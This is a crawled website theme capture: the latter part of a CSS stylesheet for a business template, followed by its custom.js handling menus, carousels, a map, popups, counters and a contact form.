.isotope-img-container:hover:after {
    opacity: 1;
}

.gallery-popup .gallery-icon {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
    padding: 5px 12px;
    background: #ffb600;
    color: #fff;
    opacity: 0;
    -webkit-transform: perspective(1px) scale3d(0, 0, 0);
    transform: perspective(1px) scale3d(0, 0, 0);
    -webkit-transition: all 400ms;
    transition: all 400ms;
}

.isotope-img-container:hover .gallery-popup .gallery-icon {
    opacity: 1;
    -webkit-transform: perspective(1px) scale3d(1, 1, 1);
    transform: perspective(1px) scale3d(1, 1, 1);
}

.project-item-info {
    position: absolute;
    top: 50%;
    margin-top: -15%;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 0 30px;
    z-index: 1;
}

.project-item-info-content {
    opacity: 0;
    -webkit-transform: perspective(1px) translate3d(0, 15px, 0);
    transform: perspective(1px) translate3d(0, 15px, 0);
    -webkit-transition: all 400ms;
    transition: all 400ms;
}

.isotope-img-container:hover .project-item-info-content {
    opacity: 1;
    -webkit-transform: perspective(1px) translate3d(0, 0, 0);
    transform: perspective(1px) translate3d(0, 0, 0);
}

.project-item-title {
    font-size: 20px;
}

.project-item-title a {
    color: #fff;
}

.project-item-title a:hover {
    color: #ffb600;
}

.project-cat {
    background: #ffb600;
    display: inline-block;
    padding: 2px 8px;
    font-weight: 700;
    color: #000;
    font-size: 10px;
    text-transform: uppercase;
}

.general-btn .btn-primary:hover {
    background: #000;
}


/* Project owl */

.owl-theme.project-slide {
    margin-top: 60px;
}

.project-slide .item {
    position: relative;
    overflow: hidden;
    width: 100%;
}

.project-item img {
    width: 100%;
    max-width: auto;
    -webkit-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s;
}

.project-item:hover img {
    -webkit-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
}

.project-item-content {
    position: absolute;
    bottom: -1px;
    padding: 15px 20px;
    width: 100%;
    background: #ffb600;
}

.owl-theme.project-slide .owl-nav>div {
    position: absolute;
    top: -70px;
    right: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

.project-slide .owl-nav>div {
    display: inline-block;
    margin: 0 2px;
    font-size: 20px;
    background: #ffb600;
    color: #fff;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
}

.owl-theme.project-slide .owl-nav>.owl-prev {
    right: 35px;
    left: auto;
}


/* Projects Single page */

.project-title {
    font-size: 30px;
}

.project-info-label {
    color: #303030;
    font-weight: 700;
    font-size: 14px;
}

.project-info-content{
    font-size: 14px;
}

.project-info li {
    margin-bottom: 5px;
}

.project-link{
    margin-top: 15px;
}


/* Content area
================================================== */


/* Accordion */

.panel-default>.panel-heading {
    background: none;
    border-radius: 0;
    position: relative;
    padding: 10px 20px;
}

.panel-group .panel {
    border-radius: 0;
    margin-bottom: 10px;
}

.panel-body {
    padding: 20px 20px 10px 20px;
}

.panel-body>img {
    max-width: 100px;
    margin-bottom: 10px;
}

h4.panel-title {
    font-size: 16px;
    background: none;
    border: 0;
    padding: 8px 0 8px 0;
    line-height: normal;
    border-radius: 0;
}

h4.panel-title a {
    color: #ffb600;
    display: block;
}

h4.panel-title span {
    float: right;
}

h4.panel-title a.collapsed {
    color: #333;
}

h4.panel-title a:before {
    background: #ffb600;
    color: #fff;
    width: 26px;
    height: 26px;
    line-height: 26px;
}

h4.panel-title a.collapsed:before {
    background: #303030;
    color: #fff;
}

h4.panel-title a:before,
h4.panel-title a.collapsed:before {
    font-family: "FontAwesome";
    position: absolute;
    z-index: 0;
    font-size: 14px;
    right: 15px;
    padding: 0 5px;
    text-align: center;
    border-radius: 3px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

h4.panel-title a:before {
    content: "\f106";
}

h4.panel-title a.collapsed:before {
    content: "\f107";
}


/* Accordion classic */

.panel-classic .panel-heading {
    padding-left: 15px;
    background: #f4f4f4;
}

.panel-classic h4.panel-title a:before,
.panel-classic h4.panel-title a.collapsed:before {
    display: none;
}


/* Clients */

.clients-logo {
    margin: 0 0 30px;
    border:1px solid #dadada;
    min-height: 105px;
    padding: 0 30px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    align-content: center;
}



/* Testimonial
================================================== */

.testimonial-area {
    padding: 100px 0;
    background-color: #ffb600;
    background-image: url(../images/parallax2.html);
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 50%;
}

.testimonial-area .border-title,
.testimonial-area .border-sub-title {
    color: #fff;
}

.quote-item .quote-text {
    margin: 0 0 10px;
    display: inline-block;
    padding: 0 40px 30px 60px;
    background-color: #fff;
    position: relative;
    font-size: 16px;
    font-style: italic;
}

.quote-item .quote-text:before {
    content: "\f10d";
    font-family: FontAwesome;
    position: absolute;
    font-size: 30px;
    left: 0;
    top: 0;
    color: #ffc009;
}


img.testimonial-thumb {
    max-width: 80px;
    float: left;
    margin-right: 20px;
    border-radius: 5px;
}

.quote-item-info {
    padding-top: 15px;
    display: inline-block;
}

.quote-author {
    font-size: 16px;
    line-height: 18px;
    margin: 0 0 2px;
    font-weight: 700;
    display: block;
    color: #ffb600;
}


.quote-item-footer {
    margin-top: 0;
    margin-left: 60px;
}


/* Testimonial Border */

.quote-item.quote-border .quote-text-border {
    border: 1px solid #ffb600;
    padding: 20px;
    position: relative;
    line-height: 28px;
    color: #666;
    font-size: 18px;
    text-align: center;
}

.quote-item.quote-border .quote-text-border:before {
    border: 12px solid;
    border-color: #e1e1e1 transparent transparent;
    border-top-color: #ffb600;
    bottom: -24px;
    position: absolute;
    content: "";
    display: block;
    height: 0;
    width: 0;
    left: 0;
    margin: 0 auto;
    right: 0;
}

.quote-item.quote-border .quote-text-border:after {
    border: 12px solid;
    border-color: #fff transparent transparent;
    bottom: -22px;
    position: absolute;
    content: "";
    display: block;
    height: 0;
    width: 0;
    left: 0;
    margin: 0 auto;
    right: 0;
}

.quote-item.quote-border .quote-item-footer {
    margin-left: 0;
    text-align: center;
    margin-top: 35px;
}

.quote-item.quote-border .quote-item-footer img.testimonial-thumb {
    float: none;
    margin: 0;
}

.quote-item.quote-border .quote-item-footer .quote-item-info {
    display: block;
}


/* Subscribe area
================================================== */

.subscribe {
    background: #ffb600;
    padding: 0;
}


/* Call to action */

.subscribe-call-to-acton {
    min-height: 115px;
    padding: 30px 0 0 30px;
}

.subscribe-call-to-acton h3 {
    font-size: 18px;
    margin-top: 0;
    margin-bottom: 5px;
    color: #fff;
}

.subscribe-call-to-acton h4 {
    color: #fff;
    font-size: 24px;
    margin: 0;
}


/* Newsletter */

.ts-newsletter {
    background: #252525;
    position: relative;
    min-height: 160px;
    padding: 30px 0 0 50px;
}

.ts-newsletter:after {
    content: "";
    position: absolute;
    background: #252525;
    display: block;
    width: 100%;
    height: 100%;
    right: -100%;
    top: 0;
}

.newsletter-introtext {
    float: left;
    color: #fff;
}

.newsletter-introtext h4 {
    margin: 0;
    color: #fff;
}

.newsletter-form {
    float: left;
    margin-left: 30px;
    margin-top: 3px;
    position: relative;
}

.newsletter-form input {
    background: none;
    min-width: 430px;
    font-size: 12px;
    text-transform: capitalize;
    height: 45px;
    border: 1px solid rgba(255, 255, 255, .3);
}


/* News section
================================================== */

.latest-post {
    position: relative;
}

.latest-post .image-angle:before {
    border-bottom: 20px solid #f9f9f9;
}

.latest-post .post-title {
    font-size: 16px;
    line-height: 24px;
    margin: 0;
    font-weight: 600;
}

.latest-post .post-title a {
    color: #303030;
}

.latest-post .post-title a:hover {
    color: #ffb600;
}

.latest-post-meta{
    font-size: 13px;
    text-transform: uppercase;
}

.latest-post .post-body {
    padding: 20px 0 5px;
}


/* Footer
================================================== */


/*- Footer common */

.footer {
    background-color: #0d0d0d;
    color: #fff;
}


.footer-main {
    padding: 80px 0 60px;
}

.footer .widget-title {
    font-size: 16px;
    font-weight: 700;
    position: relative;
    margin: 0 0 30px;
    padding-left: 15px;
    text-transform: uppercase;
    color: #fff;
    border-left: 3px solid #ffb600;
}




/* Footer about us */

.footer-logo {
    margin-bottom: 25px;
}


/* Footer social */

.footer-social {
    margin-top: 15px;
}

.footer-social .widget-title {
    font-size: 14px;
    margin-bottom: 10px;
}

.footer-social ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.footer-social ul li {
    margin: 0 10px 0 0;
    display: inline-block;
}

.footer-social ul li a i {
    display: block;
    font-size: 18px;
    color: #999;
    background: none;
    -webkit-transition: 400ms;
    -moz-transition: 400ms;
    -o-transition: 400ms;
    transition: 400ms;
}

.footer-social ul li a i:hover {
    color: #fff;
}




/* Links */

.footer-widget ul.list-arrow li {
    border-bottom: 1px solid rgba(255, 255, 255, .07);
    padding: 8px 0;
}

.footer-widget ul.list-arrow li:last-child {
    border-bottom: 0;
}

.footer-widget ul.list-arrow li a,
.footer-widget ul.list-arrow li:before {
    color: #ffffff;
}

.footer-widget ul.list-arrow li:hover a,
.footer-widget ul.list-arrow li:hover {
    color: #ffb600;
}

.working-hours {
    padding-right: 10px;
}

.working-hours .text-right {
    float: right;
}


/*-- Copyright --*/

.copyright {
    background: #ffb600;
    color: #111;
    padding: 25px 0;
    position: relative;
    z-index: 1;
    font-weight: 600;
    font-size: 12px;
}

.footer-menu {
    float: right;
}

.footer-menu ul li {
    display: inline-block;
    line-height: 12px;
    padding-left: 15px;
}

.footer-menu ul.nav li a {
    background: none;
    color: #111;
    padding: 0;
}

.footer-menu ul li a:hover {
    color: #fff;
}

#back-to-top {
    right: 40px;
    top: auto;
    z-index: 10;
    -webkit-backface-visibility: hidden;
}

#back-to-top.affix {
    bottom: 20px;
}

#back-to-top .btn.btn-primary {
    width: 36px;
    height: 36px;
    line-height: 36px;
    background: rgba(0, 0, 0, 0.9);
    border-radius: 3px;
    color: #ffb600;
    font-weight: 700;
    font-size: 16px;
    padding: 0;
}

#back-to-top .btn.btn-primary:hover {
    color: #fff;
}


/* Sub Pages
================================================== */


/*-- Title border --*/

.main-container .border-left {
    margin-bottom: 30px;
}


/*-- Banner --*/

.banner-area {
    position: relative;
    min-height: 300px;
    color: #fff;
    background-position: 50% 50%;
    -webkit-background-size: cover;
    background-size: cover;
    -webkit-backface-visibility: hidden;
}

.banner-title{
    color: #fff;
    text-transform: uppercase;
    font-size: 58px;
    font-weight: 900;
}

.banner-text {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    max-width: 1170px;
    margin: 0 auto;
    width: 100%;
    z-index: 1;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.banner-heading{
    text-align: center;
}

.breadcrumb {
    padding: 0;
    background: none;
    font-weight: 700;
    /* text-transform: uppercase; */
    font-size: 14px;
}

.breadcrumb a:hover {
    color: #fff;
}


/*-- About us page --*/


/* Slider pages */

.page-slider.small-bg .item {
    min-height: 330px;
}

.page-slider.small-bg .box-slider-content {
    left: 20%;
}

.page-slider.small-bg .box-slider-text {
    background: rgba(0, 0, 0, 0.55);
    padding: 5px 20px;
}

.page-slider.small-bg .box-slide-title {
    font-size: 28px;
    color: #fff;
    font-weight: 900;
}


/*-- Get a quote page --*/

.page-quote-form {
    background: #f2f2f2;
    padding: 30px 50px 50px
}

.get-a-quote-img {
    margin-bottom: -190px;
}


/*-- Partners carousel --*/

.partner-logo {
    border: 1px solid #eee;
    padding: 20px;
    margin-top: 40px;
    margin-bottom: 10px;
}

.partner-logo img {
    -webkit-transition: 350ms;
    -moz-transition: 350ms;
    -o-transition: 350ms;
    transition: 350ms;
    opacity: .6;
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);
}

.partner-logo:hover img {
    opacity: 1;
    -webkit-filter: grayscale(0%);
    -moz-filter: grayscale(0%);
    -ms-filter: grayscale(0%);
    -o-filter: grayscale(0%);
    filter: grayscale(0%);
}

#partners-carousel .partner-logo {
    border: 0;
    border-right: 1px solid #eee;
    padding: 0 15px;
    margin-top: 20px;
}

#partners-carousel .partner-logo.last {
    border-right: 0;
}


/*-- Team page --*/

.ts-team-wrapper {
    position: relative;
    overflow: hidden;
}

.ts-team-content {
    position: absolute;
    top: 76%;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 15px 25px;
    margin-top: 0;
    color: #fff;
    background: rgba(0, 0, 0, 0.5);
    -webkit-transition: 350ms;
    -moz-transition: 350ms;
    -o-transition: 350ms;
    transition: 350ms;
}

.ts-team-wrapper:hover .ts-team-content {
    top: 0;
    padding-top: 50px;
}

.ts-team-content .ts-name {
    font-size: 16px;
    margin-top: 0;
    margin-bottom: 3px;
    line-height: normal;
    color: #ffb600;
}

.ts-team-content .ts-designation {
    color: #fff;
    font-size: 14px;
    margin-bottom: 15px;
    font-weight: 700;
}

.team-social-icons a i {
    color: #fff;
    margin-right: 8px;
    text-align: center;
    -webkit-transition: 400ms;
    -moz-transition: 400ms;
    -o-transition: 400ms;
    transition: 400ms;
}

.team-social-icons a i:hover {
    color: #ffb600;
}


/* Team Classic */

.ts-team-content-classic .ts-name {
    font-size: 16px;
    margin-bottom: 5px;
}

.ts-team-content-classic .ts-designation {
    color: #888;
    margin-bottom: 5px;
    font-weight: 600;
}

.ts-team-content-classic .team-social-icons a i {
    color: #999;
}

.ts-team-content-classic .team-social-icons a i:hover {
    color: #ffb600;
}


/*-- Pricing table  --*/

.ts-pricing-box {
    margin: 20px 0;
    padding: 0;
    text-align: center;
    background: #f9f9f9;
}

.ts-pricing-header {
    background: #252525;
    color: #fff;
    position: relative;
    padding: 30px 20px;
}


.ts-pricing-name {
    font-size: 18px;
    line-height: normal;
    margin: 0 0 5px 0;
    color: #fff;
}

.ts-pricing-price {
    font-size: 44px;
    color: #fff;
    margin: 15px 0 0;
    display: inline-block;
}

.ts-pricing-price>small {
    font-size: 16px;
    line-height: 16px;
    display: block;
    margin-top: 15px;
    color: #fff;
}

.ts-pricing-features {
    padding: 15px 0;
}

.ts-pricing-features>ul>li {
    padding: 3px 0;
    border-top: 1px dotted #e5e5e5;
}

.ts-pricing-features>ul>li:first-child {
    border-top: 0;
}

.ts-pricing-features>ul {
    padding: 0 20px;
}

.plan-action {
    padding-bottom: 40px;
}


/* Pricing featured */

.ts-pricing-box.ts-pricing-featured .ts-pricing-header {
    background: #ff9700;
}



/* Contact Us
================================================== */

.map {
    height: 450px;
    z-index: 1;
}

.contact-info-box {
    margin-top: 20px;
}

.contact-info-box i {
    float: left;
    font-size: 24px;
    color: #ffb600;
}

.contact-info-box-content {
    padding-left: 40px;
}

.contact-info-box-content h4 {
    font-size: 16px;
    margin-top: 0;
    line-height: normal;
    font-weight: 700;
}

.contact-info-box-content p {
    margin-bottom: 0;
}

label {
    font-weight: 400;
}


/* Contact page 2 */

.ts-service-box.text-center .ts-service-icon.icon-squre i {
    float: none;
    margin-bottom: 20px;
}

.ts-service-box.text-center .ts-service-box-content {
    margin: 0;
}


/* News Listing
================================================== */

.post {
    border-bottom: 1px solid #dadada;
    padding: 0 0 30px;
    margin: 0 0 45px;
}

.post.last {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: 0;
}

.post-body {
    padding: 20px 0;
}

.entry-header .entry-title {
    font-size: 24px;
    margin: 5px 0 15px;
    position: relative;
    line-height: 34px;
    text-transform: capitalize;
}

.entry-header .entry-title a {
    color: #303030;
}

.entry-header .entry-title a:hover {
    color: #ffb600;
}

.post-single .entry-header .entry-title{
    font-size: 28px;
}


/* Meta */

.post-meta {
    padding-bottom: 10px;
}

.post-meta a {
    color: #303030;
}

.post-meta a:hover {
    color: #ffb600;
}

.post-meta span {
    margin-right: 10px;
    padding-right: 10px;
    border-right: 1px solid #dadada;
    line-height: 12px;
    display: inline-block;
}

.post-meta i {
    color: #bbb;
    margin-right: 3px;
}

.post-meta .post-comment {
    border-right: 0;
}

.post-meta .post-comment .comments-link {
    margin-left: 5px;
}

.post-footer .btn.btn-primary {
    font-size: 12px;
    margin-top: 10px;
}


/* Pagination */

.paging {
    margin-bottom: -5px;
}

.pagination {
    margin: 0;
}

.pagination li a {
    border-radius: 0 !important;
    margin-right: 8px;
    color: #7c7c7c;
}

.pagination>.active>a,
.pagination>.active>a:hover,
.pagination>li>a:hover {
    color: #fff;
    background: #ffb600;
    border: 1px solid transparent;
}


/* News Single
================================================== */

.tags-area {
    margin: 20px 0;
}

.post-tags a {
    border: 1px solid #dadada;
    color: #7c7c7c;
    display: inline-block;
    font-size: 12px;
    padding: 3px 10px;
    margin-left: 3px;
}

.post-tags a:hover {
    background: #ffb600;
    color: #fff;
    border: 1px solid transparent;
}


/* Post social */

.post-social-icons>li {
    display: inline-block;
}

.post-social-icons a i {
    margin-left: 5px;
    font-size: 16px;
    width: 28px;
    height: 26px;
    line-height: 26px;
    color: #fff;
    text-align: center;
}

.post-social-icons a i.fa-facebook {
    background: #677fb5;
}

.post-social-icons a i.fa-twitter {
    background: #70c2e9;
}

.post-social-icons a i.fa-google-plus {
    background: #c53942;
}

.post-social-icons a i.fa-linkedin {
    background: #3daccf;
}


/* Author box */

.author-box {
    border: 1px solid #dadada;
    padding: 20px 20px 15px;
    margin: 20px 0;
}

.author-img img {
    width: 110px;
    height: 110px;
    margin-right: 30px;
}

.author-info h3 {
    margin-top: 0;
    margin-bottom: 5px;
    font-size: 18px;
    font-weight: 600;
}

.author-info h3 span {
    font-size: 12px;
    color: #999;
    border-left: 1px solid #AFAFAF;
    padding-left: 10px;
    margin-left: 10px;
    font-weight: 500;
}


/* Comments area */

.comments-area {
    margin: 40px 0;
}

.comments-list .comment-content {
    margin: 15px 0;
}

.comments-list .comment-reply {
    color: #303030;
    font-weight: 400;
}

.comments-list .comment-reply:hover {
    color: #ffb600;
}

.comments-counter {
    font-size: 18px;
}

.comments-counter a {
    color: #323232;
}

.comments-list {
    list-style: none;
    margin: 0;
    padding: 20px 0;
}

.comments-list .comment {
    border-bottom: 1px solid #e7e7e7;
    padding-bottom: 20px;
    margin-bottom: 30px;
}

.comments-list .comment.last {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}

.comments-list img.comment-avatar {
    width: 84px;
    height: 84px;
    margin-right: 30px;
}

.comments-list .comment-body {
    margin-left: 110px;
}

.comments-list .comment-author {
    margin-bottom: 0;
    margin-top: 0;
    font-weight: 600;
    font-size: 16px;
    color: #303030;
}

.comments-list .comment-date {
    color: #959595;
    margin-bottom: 5px;
    font-size: 12px;
}

.comments-reply {
    list-style: none;
    margin: 0 0 0 70px;
}

.comments-form {
    margin-bottom: 0;
}

.comments-form .title-normal {
    margin-bottom: 20px;
}

.comments-form .btn.btn-primary {
    margin-top: 20px;
}


/* Sidebar
================================================== */

.sidebar .widget-title {
    font-size: 16px;
    font-weight: 700;
    position: relative;
    margin: 0 0 30px;
    padding-left: 15px;
    text-transform: uppercase;
    border-left: 3px solid #ffb600;
}



/* Widget common */

.sidebar .widget {
    margin-bottom: 40px;
}

.sidebar-left .widget {
    margin-right: 20px;
}

.sidebar-right .widget {
    margin-left: 20px;
}

.sidebar .widget.box {
    padding: 25px;
}

.widget.box.solid {
    background: #f2f2f2;
}

.widget.box.red {
    background: #ec483b;
    color: #fff;
}

.widget.box.red .widget-title {
    color: #fff;
}

.widget ul li {
    line-height: 30px;
}

.sidebar .widget ul li a {
    color: #303030;
}

.sidebar .widget ul li a:hover {
    color: #ffb600;
}

.sidebar .widget ul li i {
    margin-right: 5px;
}

.sidebar .btn {
    font-weight: 700;
    font-size: 12px;
    margin-top: 15px;
    padding: 10px 25px;
}


/* Sidebar nav */

.sidebar ul.nav-tabs {
    border: 0;
}

.sidebar ul.nav-tabs li a {
    color: #303030;
    border-radius: 0;
    padding: 15px 0;
    padding-left: 0;
    font-weight: 400;
    border-bottom: 1px solid #ddd;
    -webkit-transition: 400ms;
    -moz-transition: 400ms;
    -o-transition: 400ms;
    transition: 400ms;
}

.sidebar ul.nav-tabs li.active a,
.sidebar ul.nav-tabs li:hover a {
    color: #ffb600;
}

.sidebar ul.nav-tabs li {
    color: #303030;
    line-height: normal;
}

.sidebar ul.nav-tabs li:last-child a {
    border-bottom: 0;
}


/* Service menu */

.sidebar ul.service-menu li a {
    background-color: #f4f4f4;
    padding: 15px 20px;
    border: 0;
    margin-bottom: 8px;
    position: relative;
    -webkit-transition: 400ms;
    -moz-transition: 400ms;
    -o-transition: 400ms;
    transition: 400ms;
}

.sidebar ul.service-menu li.active a,
.sidebar ul.service-menu li:hover a {
    background: #ffb600;
    color: #fff;
    cursor: pointer;
}


/* Recent News */

.widget.recent-posts .widget-title {
    margin-bottom: 35px;
}

.widget.recent-posts ul li {
    border-bottom: 1px solid #dadada;
    padding-bottom: 15px;
    margin-bottom: 17px;
}

.widget.recent-posts ul li:last-child {
    border: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}

.widget.recent-posts .posts-thumb img {
    margin-right: 15px;
    width: 90px;
    height: 70px;
}

.widget.recent-posts .post-info .entry-title {
    font-size: 13px;
    font-weight: 600;
    line-height: 20px;
    margin: 0;
}

.widget.recent-posts .entry-title a {
    color: #303030;
}

.widget.recent-posts .entry-title a:hover {
    color: #ffb600;
}

.widget.recent-posts .post-date {
    font-weight: 400;
    color: #999;
    text-transform: capitalize;
}


/* Widget tags */

.widget-tags ul>li {
    float: left;
    margin: 3px;
}

.sidebar .widget-tags ul>li a {
    border: 1px solid #dadada;
    color: #303030;
    display: block;
    font-size: 14px;
    padding: 3px 15px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.sidebar .widget-tags ul>li a:hover {
    background: #ffb600;
    color: #fff;
    border: 1px solid transparent;
}


/* Error page
================================================== */

.error-page .error-code h2 {
    display: block;
    font-size: 200px;
    line-height: 200px;
    color: #303030;
    margin-bottom: 20px;
}

.error-page .error-body .btn {
    margin-top: 30px;
    font-weight: 700;
}


/* Header variation
================================================== */

/*-- Header One --*/

.header-one .site-navigation{
    background: #23282d;
}

.header-one .navbar-collapse{
    padding-left: 0;
}

.header-one ul.navbar-nav>li>a{
    padding: 15px 0;
    color: #fff;
}

.header-one ul.navbar-nav>li:hover>a, .header-one ul.navbar-nav>li.active>a{
    color: #ffb600;
}

.header-one ul.navbar-nav>li{
    padding-left: 0;
    padding-right: 40px;
}

.header-one .logo-area{
    padding: 15px 0;
}

/* Header two */

.header-two{
    background: #fff;
    box-shadow: 0 2px 2px 0 rgba(0,0,0,0.15);
}

.header-two .logo{
    padding: 20px 0;
}

.section-block-parallax {
    position: relative;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 50%;
    padding: 90px 0px 90px 0px;
}

.notice-section-parallax {
    position: relative;
    background-attachment: fixed;
    padding: 60px 0px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.aytuglu.com/js/custom.js
body_size: 6965
content:
/*
	Template Name: Cornike - Business HTML5 Template
	Author: Tripples
	Author URI: https://themeforest.net/user/tripples
	Description: Cornike - Business HTML5 Template
	Version: 1.0

	1. Fixed header
	2. Main slideshow
	3. Site search
	4. Owl Carousel
	5. Video popup
	6. Counter
	7. Contact form
	8. Back to top
  
*/


jQuery(function ($) {
	"use strict";

	/* ----------------------------------------------------------- */
	/*  Fixed header
	/* ----------------------------------------------------------- */

	$(window).on('scroll', function () {
		if ($(window).scrollTop() > 70) {
			$('.navdown, .header-two').addClass('navbar-fixed');
		} else {
			$('.navdown, .header-two').removeClass('navbar-fixed');
		}
	});

	/* ----------------------------------------------------------- */
	/*  Mobile Menu
	/* ----------------------------------------------------------- */

	jQuery(".nav.navbar-nav li a").on("click", function () {
		jQuery(this).parent("li").find(".dropdown-menu").slideToggle();
		jQuery(this).find("i").toggleClass("fa-angle-down fa-angle-up");
	});


	/* ----------------------------------------------------------- */
	/*  Contact Map 
	/* -----------------------------------------------------------*/

	if ($('#map').length > 0) {

		var contactmap = {
			lat: 40.742964,
			lng: -73.992277
		};

		$('#map')
			.gmap3({
				zoom: 13,
				center: contactmap,
				mapTypeId: google.maps.MapTypeId.ROADMAP,
				scrollwheel: false
			})

			.marker({
				position: contactmap
			})

			.infowindow({
				position: contactmap,
				content: "NYC Seminar and Conference Center, New York"
			})

			.then(function (infowindow) {
				var map = this.get(0);
				var marker = this.get(1);
				marker.addListener('click', function () {
					infowindow.open(map, marker);
				});
			});
	}


	/* ----------------------------------------------------------- */
	/*  Main slideshow
	/* ----------------------------------------------------------- */

	$('#main-slide').carousel({
		pause: true,
		interval: 100000,
	});




	/* ----------------------------------------------------------- */
	/*  Site search
	/* ----------------------------------------------------------- */

	$('.nav-search').on('click', function () {
		$('.search-block').fadeIn(350);
	});

	$('.search-close').on('click', function () {
		$('.search-block').fadeOut(350);
	});



	/* ----------------------------------------------------------- */
	/*  Owl Carousel
	/* ----------------------------------------------------------- */


	//Project slide

	$("#project-slide").owlCarousel({

		loop: true,
		animateOut: 'fadeOut',
		nav: true,
		margin: 15,
		dots: false,
		mouseDrag: true,
		touchDrag: true,
		slideSpeed: 800,
		navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		items: 4,
		responsive: {
			0: {
				items: 2
			},
			600: {
				items: 4
			}
		}

	});


	//Testimonial slide

	$("#testimonial-slide").owlCarousel({

		loop: false,
		margin: 30,
		nav: false,
		dots: true,
		items: 3,
		responsive: {
			0: {
				items: 1
			},


			600: {
				items: 1
			}
		}

	});



	//Partners slide

	$("#partners-carousel").owlCarousel({

		loop: true,
		margin: 20,
		nav: false,
		dots: false,
		mouseDrag: true,
		touchDrag: true,
		items: 5,
		responsive: {
			0: {
				items: 2
			},
			600: {
				items: 5
			}
		}

	});

	//Page slide

	$(".page-slider").owlCarousel({

		loop: true,
		animateOut: 'fadeOut',
		autoplay: true,
		autoplayHoverPause: true,
		nav: true,
		margin: 0,
		dots: false,
		mouseDrag: true,
		touchDrag: true,
		slideSpeed: 500,
		navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		items: 1,
		responsive: {
			0: {
				items: 1
			},
			600: {
				items: 1
			}
		}

	});


	//clients slide
  $('#clients').owlCarousel({
    loop: true,
    nav: false,
    dots: false,
    smartSpeed: 850,
    autoplay: true,
    autoplayTimeout: 3000,
    responsiveClass: true,
    autoplayHoverPause: false,
    responsive: {
      0: {
        items: 2,
        margin: 50,
      },
      600: {
        items: 3,
        margin: 30,
      },
      1000: {
        items: 6,
        margin: 40,
      }
    }
  })

	//Team slide

	$("#team-slide").owlCarousel({

		loop: false,
		animateOut: 'fadeOut',
		nav: true,
		navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		margin: 20,
		dots: false,
		mouseDrag: true,
		touchDrag: true,
		slideSpeed: 800,
		items: 4,
		responsive: {
			0: {
				items: 1
			},
			480: {
				items: 2
			},
			500: {
				items: 4,
				loop: false
			}
		}

	});


	/* ----------------------------------------------------------- */
	/*  Video popup
	/* ----------------------------------------------------------- */
	$(document).ready(function () {

		$(".gallery-popup").colorbox({
			rel: 'gallery-popup',
			transition: "fade",
			innerHeight: "500"
		});

		$(".popup").colorbox({
			iframe: true,
			innerWidth: 600,
			innerHeight: 400
		});

	});


	// -----------------------------
	//  Count Up
	// -----------------------------
	function counter() {
		var oTop;
		if ($('.counterUp').length !== 0) {
			oTop = $('.counterUp').offset().top - window.innerHeight;
		}
		if ($(window).scrollTop() > oTop) {
			$('.counterUp').each(function () {
				var $this = $(this),
					countTo = $this.attr('data-count');
				$({
					countNum: $this.text()
				}).animate({
					countNum: countTo
				}, {
					duration: 1000,
					easing: 'swing',
					step: function () {
						$this.text(Math.floor(this.countNum));
					},
					complete: function () {
						$this.text(this.countNum);
					}
				});
			});
		}
	}
	$(window).on('scroll', function () {
		counter();
	});



	/* ----------------------------------------------------------- */
	/*  Contact form
	/* ----------------------------------------------------------- */

	$('#contact-form').submit(function () {

		var $form = $(this),
			$error = $form.find('.error-container'),
			action = $form.attr('action');

		$error.slideUp(750, function () {
			$error.hide();

			var $name = $form.find('.form-control-name'),
				$email = $form.find('.form-control-email'),
				$subject = $form.find('.form-control-subject'),
				$message = $form.find('.form-control-message');

			$.post(action, {
					name: $name.val(),
					email: $email.val(),
					subject: $subject.val(),
					message: $message.val()
				},
				function (data) {
					$error.html(data);
					$error.slideDown('slow');

					if (data.match('success') != null) {
						$name.val('');
						$email.val('');
						$subject.val('');
						$message.val('');
					}
				}
			);

		});

		return false;

	});





	/* ----------------------------------------------------------- */
	/*  Back to top
	/* ----------------------------------------------------------- */

	$(window).scroll(function () {
		if ($(this).scrollTop() > 50) {
			$('#back-to-top').fadeIn();
		} else {
			$('#back-to-top').fadeOut();
		}
	});

	// scroll body to 0px on click
	$('#back-to-top').on('click', function () {
		$('#back-to-top').tooltip('hide');
		$('body,html').animate({
			scrollTop: 0
		}, 800);
		return false;
	});

	$('#back-to-top').tooltip('hide');

});